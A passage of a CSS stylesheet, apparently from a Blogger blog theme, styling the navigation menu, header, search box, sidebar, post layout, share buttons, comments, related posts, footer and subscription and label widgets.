display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: 500;
color: #fff;
font-family: Roboto;
text-transform: uppercase;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #222222;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: 400 14px Roboto;
font-style:italic;
margin: 0;
padding: 10px 0;
text-transform: lowercase;
text-align: right;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
background: #222222;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color:#0088ff;
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Roboto;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li > ul > li:hover {
background-color: #0088ff;
border-color: #db4437;
}
#menu ul > li > ul > li:hover a {
color: #fff;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
z-index:99;
}
.header-search {
color: #fff;
position: absolute;
top: 15px;
right: 15px;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 50px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
border: 1px solid #222;
border-top: 0;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar {
background: #fff;
padding: 10px;
box-sizing: border-box;
-webkit-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
}
.sidebar h2 {
color: #151515;
border-bottom: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 10px 0;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
margin-bottom:10px;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: Roboto;
height: 32px;
text-align: center;
padding: 0;
font-weight: 600;
display: block;
color: #fff;
background-color:#222222;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#0088ff;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0 10px 0 0;
overflow: hidden;
}
.item article, .static_page article {
padding:0;
}
.post-outer {
padding:0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
padding: 0 10px 10px;
background:#fff;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
-webkit-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
padding:0;
border-bottom:0;
}
.index .post-home-wrap, .archive .post-home-wrap {
padding: 0 10px 10px;
box-sizing: border-box;
overflow:hidden;
}
.home-post-head {
margin-bottom: 10px;
overflow:hidden;
}
.date_holder {
float:left;
background: #0088ff;
color: #fff;
padding: 4px 12px 12px;
margin-right: 6px;
position: relative;
text-align: center;
}
.date_holder:after {
content: "";
position: absolute;
bottom: 0px;
left: 0;
width: 1px;
height: 1px;
border: 24px solid transparent;
border-bottom: 8px solid #fff;
z-index: 0;
}
.home-post-head-wrap {
display: block;
overflow: hidden;
}
.date_holder .month {
display: block;
text-transform: uppercase;
font-size: 13px;
font-weight: 700;
}
.date_holder .day {
display: block;
font-size: 20px;
margin-bottom: 2px;
font-weight: 700;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.post h2 {
line-height: 1.3em;
font-size: 26px;
font-weight: 500;
letter-spacing: 0.2px;
}
.post h2 a {
color: #464646;
}
.post h2 {
margin: 6px 0;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.block-image {
float:left;
width: 220px;
height: auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: auto;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
z-index:9;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image:hover .thumb:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #a1a1a1;
font-weight: 600;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #0088ff;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 0;}
.breadcrumbs span a.bhome{color:#0088ff}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#0088ff}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #222222;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #666;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.8em;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
float:right;
}
.second-meta .read-more {
font-family: inherit;
font-style: italic;
letter-spacing: 0.5px;
transition: all .3s;
background: #222222;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 14px;
text-transform: capitalize;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#0088ff;
border-color:#222222;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: Roboto;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #222222;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #0088ff
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #0088ff;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#0088ff;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#222222;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#0088ff;
font-family: Roboto;
text-transform: uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-style:italic;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #0088ff;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
color: #151515;
background: #f2f2f2;
border: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 12px 15px;
margin: 0;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
font-family: Roboto;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266;display:none;}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
/* ######## Comments Css ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
background: #fff;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
}
.comments h4{
color: #151515;
background: #f2f2f2;
border-bottom: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 12px 15px;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid rgba(0,0,0,0.12);
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #0088ff;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #0088ff transparent transparent;
}
.comments .comments-content .user {
font-family: Roboto;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#0088ff;
font-family: inherit;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 25%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
padding-right: 10px;
overflow: hidden;
position: relative;
box-sizing:border-box;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: inherit;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(4n) {
padding-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0;
width: 100%;
background:#364956;
border-bottom: 2px dotted #49545a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
color:#fff;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 0;box-sizing:border-box;    margin-bottom: 10px;}
.lowerbar h2 {
color: #fff;
border-bottom: 1px solid #49545a;
font-size: 16px;
padding: 10px 0;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
margin-bottom: 20px;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a, .lowerbar .ty-bonus .ty-bonos-entry a, .lowerbar .tyard-komet a, .lowerbar .list-label-widget-content li a, .lowerbar .list-label-widget-content li a:before, .lowerbar .list-label-widget-content li span:last-child {
text-decoration:none; color: #fff;
}
.lowerbar .ty-bonus .ty-wow {
border-bottom: 1px solid #49545a;
}
.lowerbar .tyard-komet .ty-komet {
border-top: 1px solid #49545a;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .tyard-komet .ty-komet span, .lowerbar .FollowByEmail .widget-content {
background: #495e6d;
}
.lowerbar .widget-content {
}
/* ######## Footer Css ######################### */
#jugas_footer {
color: #fff;
font-family: Roboto;
font-weight: 400;
padding: 20px 0px;
background:#364956;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #0088ff;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #222222;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #0088ff;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#0088ff;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #0088ff;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #222222;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #222222;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #222222;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #0088ff
}
.list-label-widget-content li span:last-child {
color: #222222;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #0088ff;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #222222;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #0088ff;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #222222;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
